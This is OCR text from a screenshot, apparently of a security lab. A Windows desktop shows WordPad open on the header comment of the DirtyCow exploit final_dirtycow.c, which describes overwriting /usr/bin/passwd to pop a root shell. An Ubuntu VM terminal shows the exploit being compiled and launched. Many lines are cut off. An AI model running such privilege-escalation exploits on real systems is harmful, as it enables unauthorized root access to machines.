 vim/ththread
Mozilla
Firefox
此电脑
网络
回收站
dynamips-...
控制面板
µTorrent
poc.c
迅雷7
SQLMap
新建
Microsof...
dic_pass.txt
学业奖学金
物联网安全
论文.zip
libelf-0.8.13
IDA Pro
(64-bit)
照片 262.jpg
超级SQL注入
工具【SSQ...
aaa.bmp
final_dirtycow.c - 写字板
文件
主页
查看
粘贴
剪切
复制
剪贴板
宋体
11
字体
段落
3 2 1 1 2 3 4 5
/*
* (un)comment correct paylo
*
* $ gcc cowroot.c -o cowroo
* $ ./cowroot
* DirtyCow root privilege e
* Backing up /usr/bin/passw
* Size of binary: 57048
* Racing, this may take a w
* /usr/bin/passwd is overwr
* Popping root shell.
* Don't forget to restore /
* thread stopped
* thread stopped
* root@box:/root/cow# id
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali-Linux-2016.1-vm-amd64
Ubuntu 64 位
Terminal File Edit View Search Terminal Help
12:36 AM
root@ubuntu: /home/wy
pointer without a cast [enabled by default]
lseek(f,map,SEEK_SET);
^
In file included from final_dirtycow.c:25:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘
void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
final_dirtycow.c: In function ‘main’:
final_dirtycow.c:139:5: warning: format ‘%d’ expects argument of type ‘int’, but
argument 2 has type ‘__off_t’ [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
haozi@ubuntu:/tmp$ history
1 cd /tmp/
2 ls
3 cp /home/wy/Desktop/final_dirtycow.c /tmp/
4 gcc final_dirtycow.c -o final_dirtycow -pthread
5 history
haozi@ubuntu:/tmp$ ./final_dirtycow
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
M
15:36